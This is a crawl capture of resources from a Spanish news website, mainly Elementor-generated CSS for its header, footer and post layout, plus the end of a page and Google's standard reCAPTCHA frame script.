src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766073795 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aC36oxn8Wq-PREKgB-hISw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766076346309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1765853111
body_size: 3538
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:left;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;--icon-box-icon-margin:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:left;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:left;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1765853111
body_size: 1072
content:
.elementor-10359 .elementor-element.elementor-element-aeda47a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:2vw;--padding-bottom:2vw;--padding-left:6vw;--padding-right:6vw;}.elementor-10359 .elementor-element.elementor-element-aeda47a:not(.elementor-motion-effects-element-type-background), .elementor-10359 .elementor-element.elementor-element-aeda47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10359 .elementor-element.elementor-element-04b7e2a{width:100%;max-width:100%;}.elementor-10359 .elementor-element.elementor-element-d32c386{--grid-template-columns:repeat(0, auto);text-align:left;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon i{color:#DD8500;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon svg{fill:#DD8500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--padding-top:2vw;--padding-bottom:2vw;--padding-left:3vw;--padding-right:3vw;}.elementor-10359 .elementor-element.elementor-element-d32c386{--container-widget-width:21%;--container-widget-flex-grow:0;width:var( --container-widget-width, 21% );max-width:21%;--icon-size:15px;}.elementor-10359 .elementor-element.elementor-element-1eed950.elementor-element{--align-self:center;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--justify-content:center;}.elementor-10359 .elementor-element.elementor-element-d32c386{text-align:center;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--icon-size:17px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1765853111
body_size: 2527
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text 